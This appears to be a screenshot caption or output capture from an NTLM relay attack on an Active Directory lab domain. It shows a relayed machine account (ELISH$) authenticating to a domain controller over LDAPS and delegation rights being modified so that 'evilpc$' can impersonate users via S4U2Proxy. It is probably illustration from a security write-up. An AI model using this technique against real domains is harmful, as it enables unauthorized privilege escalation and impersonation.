 [*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldaps://kennedy-dc.kennedy.local
[*] HTTPD(80): Authenticating against ldaps://kennedy-dc.kennedy.local as KENNEDY/ELISH$ SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
[*] Delegation rights modified succesfully!
[*] evilpc$ can now impersonate users on ELISH$ via S4U2Proxy
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!